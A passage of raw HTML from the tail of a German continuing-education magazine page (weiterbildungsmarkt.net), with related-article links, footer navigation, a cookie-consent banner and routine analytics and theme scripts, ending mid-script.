class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/drei-massnahmen-fuer-eine-langfristige-motivation-am-arbeitsplatz/" rel="bookmark" title="Drei Maßnahmen für eine langfristige Motivation am Arbeitsplatz"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/08/Drei-Maßnahmen-für-eine-langfristige-Motivation-am-Arbeitsplatz-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/08/Drei-Maßnahmen-für-eine-langfristige-Motivation-am-Arbeitsplatz-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Drei Maßnahmen für eine langfristige Motivation am Arbeitsplatz" title="Drei Maßnahmen für eine langfristige Motivation am Arbeitsplatz" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/08/Drei-Maßnahmen-für-eine-langfristige-Motivation-am-Arbeitsplatz-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/08/Drei-Maßnahmen-für-eine-langfristige-Motivation-am-Arbeitsplatz-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/08/Drei-Maßnahmen-für-eine-langfristige-Motivation-am-Arbeitsplatz-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/08/Drei-Maßnahmen-für-eine-langfristige-Motivation-am-Arbeitsplatz-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Drei Maßnahmen für eine langfristige Motivation am Arbeitsplatz" title="Drei Maßnahmen für eine langfristige Motivation am Arbeitsplatz"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/drei-massnahmen-fuer-eine-langfristige-motivation-am-arbeitsplatz/" rel="bookmark" title="Drei Maßnahmen für eine langfristige Motivation am Arbeitsplatz">Drei Maßnahmen für eine langfristige Motivation am Arbeitsplatz</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/homeoffice-jobs-gezielt-suchen/" rel="bookmark" title="Homeoffice-Jobs gezielt suchen"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Homeoffice-Jobs-gezielt-suchen-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Homeoffice-Jobs-gezielt-suchen-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Homeoffice-Jobs gezielt suchen" title="Homeoffice-Jobs gezielt suchen" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Homeoffice-Jobs-gezielt-suchen-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Homeoffice-Jobs-gezielt-suchen-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Homeoffice-Jobs-gezielt-suchen-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Homeoffice-Jobs-gezielt-suchen-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Homeoffice-Jobs gezielt suchen" title="Homeoffice-Jobs gezielt suchen"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/homeoffice-jobs-gezielt-suchen/" rel="bookmark" title="Homeoffice-Jobs gezielt suchen">Homeoffice-Jobs gezielt suchen</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/innovations-moderator-werden/" rel="bookmark" title="Innovations-Moderator werden"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Innovations-Moderator werden" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Innovations-Moderator werden"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/innovations-moderator-werden/" rel="bookmark" title="Innovations-Moderator werden">Innovations-Moderator werden</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></article></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Das Weiterbildungs-Netz</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildungsdatenbank<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieterdatenbank</a><br />
<a href="/alle-top-themen/">Top-Themen</a><br />
<a href="https://www.weiterbildungsmarkt.net/magazin">Magazin</a><br />
<a href="https://www.weiterbildungsmarkt.net/news">News</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Weiterbildungen suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung</a><br />
<a href="https://www.weiterbildungsmarkt.net/seminar">Seminare</a><br />
<a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgänge</a><br />
<a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a><br />
<a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a><br />
<a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a><br />
<a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a><br />
<a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a><br />
<a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a><br />
<a href="https://www.weiterbildungsmarkt.net/institut">Institute</a><br />
<a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mediadaten &#038; Werbung</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten &amp; Werbung</a><br />
<a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/">kostenlos registrieren</a><br />
<a href="https://www.weiterbildungsmarkt.net/login">Login</a><br />
<a href="https://www.weiterbildungsmarkt.net/passwort-vergessen">Passwort vergessen</a><br />
<a href="https://weiterbildungsmarkt.net/shop" target="_blank" rel="noopener">Shop</a></p></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/magazin">Neue Beiträge im Magazin</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/aktive-gespraechsfuehrung-statt-telefon-skript-fuer-telefonakquise-im-vertrieb-und-kundenservice/'>Aktive Gesprächsführung statt Telefon-Skript für Telefonakquise im Vertrieb und Kundenservice</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/wo-bleibt-der-mensch-im-ki-zeitalter/'>Wo bleibt der Mensch im KI-Zeitalter?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/bedroht-die-ki-das-brot-und-butter-geschaeft-vieler-berater-und-coaches/'>Bedroht die KI das Brot-und-Butter-Geschäft vieler Berater und Coaches?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/heikle-gespraeche-fuehren-rettende-saetze-in-schwierigen-gespraechssituationen/'>Heikle Gespräche führen: Rettende Sätze in schwierigen Gesprächssituationen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/mitarbeiter-waehrend-eines-personalabbaus-fuehren/'>Mitarbeiter während eines Personalabbaus führen</a></li></ul></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget Zeno_FR_Widget"><h4 class="block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Suche</span></h4><div class="textwidget"><form class="td-search-form-widget" action="https://www.weiterbildungsmarkt.net/suche" method="get"><div role="search"><input id="s" class="td-widget-search-input" name="q" type="text" value="" /><input id="searchsubmit" class="wpb_button wpb_btn-inverse btn" type="submit" value="Suchen" /></div></form></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/news/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/schritte-fuer-erfolgreichen-einsatz-von-ki-in-unternehmen-9576/'>Schritte für erfolgreichen Einsatz von KI in Unternehmen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-agenten-den-deutschen-markt-herausfordern-9573/'>Wie KI-Agenten den deutschen Markt herausfordern</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-die-zukunft-der-arbeit-neu-definiert-9580/'>Wie KI die Zukunft der Arbeit neu definiert</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/deutschlands-wirtschaft-im-stresstest-9570/'>Deutschlands Wirtschaft im Stresstest</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/weiterbildung-mit-ki-studie-offenbart-grosse-luecke-9567/'>Weiterbildung mit KI – Studie offenbart große Lücke</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/buch-fuehren-mit-alpha-intelligence-erschienen-9499/'>Buch „Führen mit Alpha Intelligence“ erschienen</a></li></ul></aside></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.weiterbildungsmarkt.net/magazin/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png"/><noscript><img src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png.webp" alt="" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div><p><a href="https://www.weiterbildungsmarkt.net"><b>Weiterbildungsmarkt.net</b></a> ist das Such- und Informationsportal für berufliche Weiterbildung und gezielte Personalentwicklung. Unser Portal unterstützt seit über 14 Jahren Erwachsene in der Weiterbildung.</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-subfooter-container"><ul id="menu-subfooter" class="td-subfooter-menu"><li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4534"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über uns</a></li><li id="menu-item-4535" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4535"><a href="https://www.weiterbildungsmarkt.net/impressum">Impressum</a></li><li id="menu-item-4536" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4536"><a href="https://www.weiterbildungsmarkt.net/daten/">Datenschutz</a></li><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4537"><a href="https://www.weiterbildungsmarkt.net/agb">AGB</a></li><li id="menu-item-9489" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9489"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4538"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2011-2025 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG - Alle Rechte vorbehalten</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/magazin/*"},{"not":{"href_matches":["/magazin/wp-*.php","/magazin/wp-admin/*","/magazin/wp-content/uploads/*","/magazin/wp-content/*","/magazin/wp-content/plugins/*","/magazin/wp-content/themes/Newspaper-child/*","/magazin/wp-content/themes/Newspaper/*","/magazin/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">/* custom css theme panel */
/* Color adjustment for theme elements */
.vc_separator.vc_sep_color_green .vc_sep_line {
    border-color: #aa006e;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
    color: #aa006e;
}

/* Category color */
.td-category a {
    background-color: #aa006e;
}

.td-category a:hover {
    background-color: #222;
}

/* Center post images */
.td-post-content img {
    margin: 0 auto;
}

/* Hide unnecessary sort on category pages */
.td-category-pulldown-filter {
    display: none;
}

/* Size up images in grid */
.td-grid-style-7 img {
    width: 100%;
}

/** Fix hidden images **/
body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img,
.wpb_animate_when_almost_visible, body.td-animation-stack-type1 .td-animation-stack .entry-thumb, body.td-animation-stack-type1 .post .entry-thumb, body.td-animation-stack-type1 .post img[class*="wp-image-"], body.td-animation-stack-type1 .post a.td-sml-link-to-image>img {
    opacity: 1;
    filter: alpha(opacity=100);
}

@media(max-width:767px){
    .td_category_template_6 .td-category-pulldown-filter {
        display: none !important;
    }
}</style><div class="td-container"><div id="fb-root"></div> <script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.8&appId=1042259915784557";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script></div> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.weiterbildungsmarkt.net/magazin/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/magazin/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.weiterbildungsmarkt.net/daten/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.weiterbildungsmarkt.net/daten/"},"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"us":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"au":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"za":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"br":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var 